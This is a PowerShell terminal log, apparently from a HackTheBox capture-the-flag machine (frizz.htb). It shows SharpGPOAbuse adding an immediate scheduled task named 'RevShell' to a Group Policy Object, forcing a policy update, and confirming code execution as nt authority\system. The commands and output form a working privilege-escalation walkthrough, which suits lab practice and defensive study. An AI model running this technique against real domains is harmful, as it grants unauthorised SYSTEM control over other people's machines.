 PS C:\Users\M.SchoolBus\Desktop> .\SharpGPOAbuse.exe --addcomputertask --GPOName "Retric" --Author "Retric" --TaskNa
me "RevShell" --Command "powershell.exe" --Arguments "whoami > \users\m.schoolbus\Desktop\Test"
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] GUID of "Retric" is: {C6557EDF-1DE4-4BE7-BD44-5DBFEFEBD671}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{C6557EDF-1DE4-4BE7-BD44-5DBFEFEBD671}\Machine\Preferences\S
cheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus\Desktop> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus\Desktop> dir
Directory: C:\Users\M.SchoolBus\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 9/17/2026 4:17 PM 80896 SharpGPOAbuse.exe
-a--- 9/17/2026 4:23 PM 44 Test
PS C:\Users\M.SchoolBus\Desktop> cat Test
nt authority\system
PS C:\Users\M.SchoolBus\Desktop>